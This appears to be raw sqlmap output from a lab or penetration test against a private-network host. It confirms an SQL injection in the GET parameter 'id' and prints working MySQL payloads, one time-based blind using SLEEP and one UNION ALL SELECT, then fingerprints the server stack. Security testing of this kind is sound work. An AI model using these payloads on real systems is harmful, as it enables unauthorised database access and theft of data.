 [09:21:49] [INFO] target URL appears to have 6 columns in query
[09:21:49] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 9102 FROM (SELECT(SLEEP(5)))xTjx) AND 'pCaq'='pCaq

    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-2238' UNION ALL SELECT NULL,CONCAT(0x7178787a71,0x4376524b634f7163494f696a54524e64435943456442537349
6978736a6a,0x7178767171),NULL,NULL,NULL,NULL-- -
---
[09:21:49] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (focal or eoan)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[09:21:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[09:21:49] [INFO] fetched data logged to text files under '/home/pikachu/.local/share/sqlmap/output/192.168.7.103'